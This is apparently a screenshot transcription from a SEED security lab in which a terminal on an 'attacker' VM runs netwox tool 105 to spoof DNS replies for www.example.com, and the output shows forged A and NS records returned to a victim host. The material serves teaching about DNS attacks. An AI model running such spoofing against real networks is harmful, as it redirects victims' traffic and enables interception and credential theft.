 VM2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
10:10 PM Seed
Terminal
[09/13/2017 22:07] seed@attacker:~$ sudo netwox 105 --hostname "www.example.com"
--authns "ns.example.com" --hostnameip "192.168.0.6" --authnsip "192.168.0.10"
--filter "src host 192.168.0.4"
sudo: unable to resolve host attacker
DNS_question_______________________________________________________.
| id=59250 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| www.example.com. A |
|_______________________________________________________________|
DNS_answer_________________________________________________________.
| id=59250 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| www.example.com. A |
| www.example.com. A 10 192.168.0.6 |
| ns.example.com. NS 10 ns.example.com. |
| ns.example.com. A 10 192.168.0.10 |
|_______________________________________________________________|
DNS_question_______________________________________________________.
| id=1432 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| www.example.com. A |
|_______________________________________________________________|
DNS_answer_________________________________________________________.
| id=1432 rcode=OK opcode=QUERY |
libcap2.22
Wireshark
Right Ctrl